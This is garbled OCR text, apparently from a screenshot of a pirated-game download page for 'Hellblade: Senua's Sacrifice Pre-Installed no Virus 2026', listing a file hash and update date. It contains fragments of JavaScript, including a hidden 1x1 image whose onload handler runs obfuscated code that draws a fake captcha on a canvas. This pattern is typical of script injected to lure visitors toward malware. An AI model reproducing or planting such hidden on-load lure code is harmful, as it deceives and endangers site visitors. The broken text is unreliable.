
(63+47+30),Math.random()*
(13+27));x.stroke();}x.font='24p'+'x '+'Sego'+'e
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r […]
Hellblade: Senua’s Sacrifice Pre-
Installed no Virus 2026
HUMAS
/
6 Agustus 2026
File Hash:
6bc1618cac5a7a0b091568608ec0e055 — Last
update: 2026-08-03 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAA
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captc'+'haCa'+'nvas'),